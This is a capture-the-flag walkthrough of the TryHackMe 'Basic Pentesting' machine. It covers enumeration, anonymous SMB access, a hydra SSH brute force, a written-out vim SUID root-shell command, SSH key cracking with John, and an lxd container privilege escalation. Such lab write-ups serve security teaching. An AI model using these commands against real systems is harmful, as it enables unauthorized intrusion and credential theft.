Basic Pentesting
Date: December 9th 2022
Author: j.info
Link: Basic Pentesting CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- What is the name of the hidden directory on the web server(enter name without /)?
- What is the username?
- What is the password?
- What service do you use to access the server(answer in abbreviation in all caps)?
- What is the name of the other user you found(all lower case)?
- What is the final password you obtain?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2022-10-10T19:02:58-04:00
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
That answers the fouth question, ssh is used to access the server.
Gobuster Scan
gobuster dir -u http://$ip -t 30 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 158]
/development (Status: 200) [Size: 1129]
That answers our first question.
I also scanned port 8080 since it’s running Apache Tomcat:
/docs (Status: 200) [Size: 17008]
/examples (Status: 200) [Size: 1126]
/manager (Status: 401) [Size: 2473]
Website Digging
Visiting the main page just displays a message stating that the website is undergoing maintenance and to check back later.
Viewing the page source hints at the hidden development directory that we already found:
<html>
<h1>Undergoing maintenance</h1>
<h4>Please check back later</h4>
<!-- Check our dev note section if you need to know what to work on. -->
</html>
Checking out /development:

j.txt:
For J:
I've been auditing the contents of /etc/shadow to make sure we don't have
any weak credentials, and I was able to crack your hash really easily. You
know our password policy, so please follow it? Change that password ASAP.
-K
That sounds promising. Looking at dev.txt:
2018-04-23: I've been messing with that struts stuff, and it's pretty cool!
I think it might be neat to host that on this server too. Haven't made any
real web apps yet, but I have tried that example you get to show off how it
works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
2018-04-22: SMB has been configured. -K
2018-04-21: I got Apache set up. Will put in our content later. -J
Checking out port 8080 gives us the default Apache Tomcat/9.0.7 webpage.
Looking at 8080/manager:

We’re not sure on a username yet, we only have J and K as hints so let’s look around elsewhere and see if we can find a username.
SMB Digging
Our nmap scan showed that we could access SMB without authentication so I decide to try that next. We find an Anonymous share when listing the shares on the server:
smbclient -L //$ip

Connecting over to look at the files:
smbclient -N //$ip/Anonymous

Alright, we found out who the J and K were from the website files. We also know that Jan has a weak password hash so we should go after that one first more than likely. This also answers the second and fifth questions.
System Access
I fire up hydra and see if we can ssh in. It takes a bit, but eventually it does work. It also answers the third question.
hydra -l jan -P rockyou.txt $ip ssh

System Enumeration
I check out sudo -l but we can’t run anything as root that way.
Looking at getcap -r / 2>/dev/null doesn’t give us any capabilities that we can use for privilege escalation.
Our id information:
uid=1001(jan) gid=1001(jan) groups=1001(jan)
Looking for SUID files with find / -perm /4000 2>/dev/null shows something out of the ordinary. /usr/bin/vim.basic is on the list. Looking it up on GTFOBins shows us:

Root
I try the method listed but it’s not compiled with Python support. It is however compiled with Python3 support, so running the same command but using :py3 gets us root:
vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")

We still don’t have the final password though so there must be something we missed. We haven’t looked at any of Kay’s files yet, lets start there.
In her home directory is a file called pass.bak, and it contains the answer to our final question.
Bonus
If we had not found the vim.basic escalation path there is also a private ssh key in Kay’s .ssh directory. I downloaded it and ran it through ssh2john, then cracked the hash with john the ripper, and finally connected over to retrieve the pass.bak:

And then checking sudo -l and entering that password shows we have unrestricted sudo access, which I use to spawn a root shell:

Another Bonus
If we didn’t have full sudo privileges we still could have gotten access to the file system as root since we have access to lxc:
id
uid=1000(kay) gid=1000(kay) groups=1000(kay),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
On your system build a malicious alpine container:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
You should have a file similar to this:
alpine-v3.17-x86_64-20221209_2128.tar.gz
Transfer that over to the target system and then run the following commands:

And then:

With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding an open smb share and using smbclient to download a file that gives us usernames
- Using hydra against one of those usernames to brute force our way into the system via SSH
- Escalating to root with vim.basic because it had SUID set
- Finding a private ssh key on the system and using ssh2john and John the Ripper to crack the password on the key and connect over as that user
- Creating a malicious alpine container and using lxc with it to gain unrestricted access to the file system
Many thanks to:
- ashu for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com